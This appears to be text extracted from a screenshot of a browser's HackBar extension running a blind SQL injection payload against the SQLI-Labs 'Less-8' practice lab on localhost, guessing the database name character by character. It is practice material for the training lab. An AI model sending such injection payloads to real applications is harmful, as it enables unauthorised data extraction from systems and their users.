 127.0.0.1/sqli/Less-8/?id=1'%20 and ascii(substr((select database()),2,1))=101--+
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-8/?id=1'  and ascii(substr((select database()),2,1))=101--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All